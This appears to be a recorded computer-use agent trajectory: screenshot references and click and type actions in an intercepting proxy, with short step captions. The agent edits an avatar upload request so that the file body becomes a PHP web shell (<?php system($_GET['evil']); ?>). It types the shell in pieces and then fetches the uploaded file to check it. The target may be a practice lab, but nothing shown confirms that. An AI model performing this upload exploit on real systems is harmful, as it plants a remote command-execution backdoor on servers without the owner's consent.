
{"action": "right_click", "coordinate": [301, 282]}

{"action": "left_click", "coordinate": [378, 394]}

Show image requests in the proxy history filter so minion.png is listed.
{"action": "left_click", "coordinate": [753, 383]}

{"action": "left_click", "coordinate": [999, 537]}

Replace the avatar file body with <?php system($_GET['evil']); ?> in the upload request.
{"action": "left_click", "coordinate": [204, 76]}
{"action": "type", "text": "<?"}

{"action": "type", "text": "php system"}

{"action": "type", "text": "($_GET['evil']);"}

Fetch /files/avatars/minion.png and select the PHP code returned as plain text.
{"action": "left_click", "coordinate": [34, 123]}

{"action": "left_click", "coordinate": [34, 123]}
